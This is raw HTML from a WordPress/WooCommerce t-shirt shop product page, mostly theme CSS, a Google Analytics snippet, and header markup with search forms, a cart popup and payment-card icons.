<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-3569 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1479506919">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2485919196" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2485919196 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2485919196 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1479506919 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1594640752">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-689308067" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-689308067 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-689308067 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1594640752 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
